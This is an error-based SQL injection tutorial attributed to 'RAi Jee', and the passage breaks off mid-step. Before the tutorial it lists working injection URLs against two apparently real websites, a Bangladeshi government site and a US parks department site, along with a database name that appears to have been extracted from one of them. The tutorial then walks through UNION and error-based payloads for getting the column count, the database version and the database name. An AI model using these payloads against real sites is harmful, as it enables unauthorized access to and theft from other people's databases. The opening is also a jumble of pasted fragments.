 http://bpc.gov.bd/contactus.php?id=.4'/*!50000UNION*//*!50000SELECT*/ 1,2,3,4,5,6,7-- -

1. get database
http://www.bransonparksandrecreation.com/page.php?id=12 and (select 1 from (select count(*),concat((select(select concat(cast(database() as char),0x7e)) from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -

bransonparks =db
parks

Error Based Injection -Tutorial BY RAi Jee
After Union Based Injection In this Tutorial You Will Learn Error Based SQL Injection.
How You Will Understand That Our Target WebSite is in Error Based Injection.??
Hmm While we are Injecting Site , And Count Total Number of Columns and Then Build our Union Based SQL Query .

We got 6 Number of Columns. and our UNION BASED Query.

http://www.target.com/index.php?id=-1 Union Select 1,2,3,4,5,6-- -

When we Execute our Union Based Query it doesn't Give us any Vulnerable Column Number Printed on The Webpage or in HTML.
It Gives us A Error Message .

The used SELECT statements have a different number of columns

Sometimes The TARGET site not Give Any Vulnerable Column Number And Also Not Any Kind of Error . Those Sites Are Also Error Based / Double Query SQL injection .
So We Processed Next With Error Based Queries.

1st Step is To Get Version.
Here is The Error Based Query To Get The Version.

http://www.target.com/index.php?id=1 or 1 group by concat_ws(0x3a,version(),floor(rand(0)*2)) having min(0) or 1-- -

and we Will Get The Version Printed on The WebPage.
Error Based Injection -Tutorial

2nd Step is To Get Database Name.

Now Lets Check the Current Database Name.
A Website can Have More than 2 , 3 or 5 Databases. So We Use LIMIT to get all The